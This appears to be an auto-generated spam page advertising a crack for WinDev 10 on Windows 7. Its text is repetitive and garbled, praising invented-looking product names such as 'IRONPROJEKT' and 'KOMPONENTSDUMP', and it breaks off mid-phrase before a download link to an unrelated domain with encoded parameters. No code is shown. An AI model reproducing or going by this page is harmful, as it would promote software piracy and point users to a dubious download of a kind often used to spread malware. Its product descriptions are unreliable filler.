**Le Crack De Windev 10 Pour Windows 7**

Includes a powerful and easy to use Development Studio and a complete Integrated Debugger. Develop your applications easily in an intuitive and fast way! Build, debug, and deploy your applications in WinDEV EXPRESS! WINDEV IRONPROJEKT: WINDEV IRONPROJEKT is a powerful Integrated Development Environment, Total support for Windows 10, 8, 7, Vista, etc. (32 and 64-bit). applications in WINDEV IRONPROJEKT! WINDEV CALPROP & DISPLAY: WINDEV CALPROP & DISPLAY is a powerful Integrated Development Environment, applications in WINDEV CALPROP & DISPLAY! WINDEV IRONPROJETK: WINDEV IRONPROJETK is a powerful Integrated Development Environment, applications in WINDEV IRONPROJETK! WINDEV KOMPONENTSDUMP is a powerful Integrated Development Environment, applications in WINDEV KOMPONENTSDUMP! WINDEV BASE C: WINDEV BASE C is a powerful Integrated Development Environment, complete Integrated Debugger. Develop your applications

## [Download](http://evacdir.com/helobacter.ariba?httpwww=kyoto&lipodissolve&TGUgQ3JhY2sgRGUgV2luZGV2IDEwIFBvdXIgV2luZG93cyA3TGU=gmail&ZG93bmxvYWR8MXkyZWpRMWZId3hOalV5TkRZek1EVXdmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww=maintaining)